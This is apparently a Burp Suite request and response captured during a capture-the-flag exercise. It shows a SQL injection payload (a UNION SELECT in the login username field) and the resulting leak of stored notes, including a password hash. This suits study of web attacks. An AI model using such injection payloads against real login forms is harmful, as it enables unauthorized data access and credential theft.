 Request
Pretty Raw \n Actions
1 POST /api/login HTTP/1.1
2 Host: unstabletwin
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 50
12
13 username=test' UNION SELECT 1,notes FROM notes-- -
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.1
3 Date: Sat, 01 May 2021 10:07:29 GMT
4 Content-Type: application/json
5 Content-Length: 282
6 Connection: close
7
8 [
9 [
10 1,
11 "I have left my notes on the server.  They will me help get the family back together. "
12 ],
13 [
14 1,
15 "My Password is eaf0651dabef9c7de8a70843030924d335a2a8ff5fd1b13c4cb099e66efe25ecaa607c4b7dd99c43b0c01af669c90fd6a14933422cf984324f645b84427343f4\n"
16 ]
17 ]
18